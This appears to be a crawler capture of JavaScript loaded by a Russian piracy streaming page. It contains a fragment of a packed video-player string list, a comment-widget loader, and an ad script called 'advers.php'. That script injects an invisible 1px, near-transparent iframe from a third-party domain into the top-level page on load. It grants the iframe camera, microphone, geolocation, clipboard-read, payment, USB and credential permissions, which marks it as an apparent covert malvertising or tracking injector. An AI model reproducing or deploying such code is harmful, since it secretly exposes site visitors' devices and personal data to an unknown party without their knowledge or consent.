3869|26334013|5442862|5551793|5150417|2231855|13203429|98696488|8894744|66987795|51619485|46517626|13087402|28455712|73351192|56092029|3866014|07182791|34016357|hlsaddbitrate|4714645|8848816|294285|3223813|3585051|54028947|81723882|4995728|5030054|966317|548312|5419948|9336329|8997934|246706|2134406|3912014|4353527|2037029|2461248|AudioTrack|98924427|73236371|463449|4875316|4955591|60449754|9227277|3521999|85336264|82469223|1629791|89350023|1669929|94969285|1870617|firstLevel|30290361|47950899|5150587|5735428|0769849|1388966|6389111|0465801|1928098|9261674|8992313|7054107|91299492|061504|89693989|webkitfullscreenchange|94566702|loadeddata|88546064|82525426|0964796|55633244|29142437|00185964|0041632|webkitDisplayingFullscreen|8998054|6773193|7553101|43248002|4944158|1205622|156686|1371913|80518547|3338655|05862636|5225121|23523174|6469387|43591968|sleep|15036871|89348816|7346672|watching|21458885|4256078|22261637|2610437|27995719|aborted|09304|41298533|0855865|onpause|40897157|2862745|39693029|wake|42904036|wrong|5752651|46917795|8441869|53741184|1050812|65381084|3539343|48121922|58959071|8883383|Video|09933805|05920047|3665496|04715919|294302|03110416|99899409|98293905|99728385|96287026|1016416|93477395|0815728|82640247|9932701|71000346|78569078|58098909|6710212|4542782|6991175|recoverMediaError|6589799|08213482|574691|09818985|11424488|8212405|hls_error|07009354|2295078|96573582|1612739|91355695|12515|89750192|74096533|109095|0068991|49132408|01349913|18772408|01469913|subtitleTracks|70329913|50092408|MEDIA_ERROR|6100991|12492408|1148991|remember_sub|ERROR|NETWORK_ERROR|PluginShare_whatsapp|85736433|Level|7679255|80174581|3866184|06665388|PluginWS|02250254|2059993|93018609|64922298|4227423|52479647|2140268|48465888|44452129|4909762|wsconfig|48867264|0746814|08270892|1010675|9485446|69681399|0850124|59245626|0729712|50013981|0328336|29543812|regress|4548523|11883274|5792789|10679147|5391413|09876395|4949899|09073643|80633367|5821444|1492326|7782445|3246898|8871901|31206726|39119423|0070216|47949692|7381069|4456766|72147064|2019855|75816857|95313251|01963698|03798347|03569202|94165326|33901537|01562322|5632238|99154067|0959055|64463513|1199881|1320293|94968078|1440706|1176966|10220361|1578342|1561119|22663013|0156303|1962495|077559|94738933|0075957|language|6343233|85507288|28397095|521938|76562198|27135557|8957917|4921123|20025612|06780208|9439568|88891237|01906288|5614944|7398292|6182682|2008373|33271015|5425809|nativeaudio|72261884|1767548|51275519|373429|10793967'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://intensedebate.com/js/genericCommentWrapper2.php?acct=8d377f075d52c69cdd2981a79e73b82b&postid=https%3A%2F%2Fwww.walkingdeadru.com%2Fload.php&title=%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%20%D0%A5%D0%BE%D0%B4%D1%8F%D1%87%D0%B8%D0%B5%20%D0%BC%D0%B5%D1%80%D1%82%D0%B2%D0%B5%D1%86%D1%8B%20(Walking%20Dead)&url=https%3A%2F%2Fwww.walkingdeadru.com%2Fload.php
body_size: 723
content:
if (!window['ID___Nonce']){window.ID___Nonce='92f970d3cbf51fef863ba9d58d0c0339a83cba86c7f9943c157f763a63ca5dee|1768972826';}if (!window['ID___Acct']){window.ID___Acct='8d377f075d52c69cdd2981a79e73b82b';}var IDCommentScript=document.createElement("script");IDCommentScript.type="text/javascript";IDCommentScript.src = "https://intensedebate.com/comment/8d377f075d52c69cdd2981a79e73b82b/generic/587154865";var theScripts=document.getElementsByTagName("script");if(document.readyState&&document.readyState!='complete'){if(window.addEventListener){window.addEventListener("load",attachScript,false);}else if(window.attachEvent){window.attachEvent('onload',attachScript);}}else attachScript();function attachScript(){if(typeof(idcomments_div)=="undefined"){if(document.getElementById('idc-container')){document.getElementById('idc-container').parentNode.insertBefore(IDCommentScript,document.getElementById('idc-container'));}else{var found=false;for(var i=0;i<theScripts.length;i++){if(theScripts[i].src.indexOf('genericCommentWrapper.js')>=0||theScripts[i].src.indexOf('genericCommentWrapperV2.js')>=0){var found=true;var theDiv=document.createElement("div");theDiv.id="idc-container";theScripts[i].parentNode.insertBefore(theDiv,theScripts[i]);theScripts[i].parentNode.insertBefore(IDCommentScript,theScripts[i]);break;}}if(found==false){setTimeout("attachScript(IDCommentScript);",100);}}}else{if(document.getElementById(idcomments_div)){var theDiv=document.createElement("div");theDiv.id="idc-container";document.getElementById(idcomments_div).appendChild(theDiv);document.getElementById(idcomments_div).appendChild(IDCommentScript);}else{alert("A div with id '"+idcomments_div+"' could not be found.  Please double check this is set correctly.");}}}


--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 800
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://wednesday53627.videocdnmetrika37.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
